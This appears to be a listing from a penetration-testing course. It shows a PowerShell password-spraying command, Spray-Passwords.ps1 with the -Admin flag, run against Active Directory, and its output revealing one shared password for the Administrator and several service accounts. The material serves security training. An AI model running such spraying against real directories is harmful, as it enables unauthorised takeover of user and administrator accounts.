 PS C:\Tools\active_directory> .\Spray-Passwords.ps1 -Pass Qwerty09! -Admin
WARNING: also targeting admin accounts.
Performing brute force - press [q] to stop the process and print results...
Guessed password for user: 'Administrator' = 'Qwerty09!'
Guessed password for user: 'offsec' = 'Qwerty09!'
Guessed password for user: 'adam' = 'Qwerty09!'
Guessed password for user: 'iis_service' = 'Qwerty09!'
Guessed password for user: 'sql_service' = 'Qwerty09!'
Stopping bruteforce now....
Users guessed are:
 'Administrator' with password: 'Qwerty09!'
 'offsec' with password: 'Qwerty09!'
 'adam' with password: 'Qwerty09!'
 'iis_service' with password: 'Qwerty09!'
 'sql_service' with password: 'Qwerty09!'
Listing 699 - Using Spray-Passwords to attack user accounts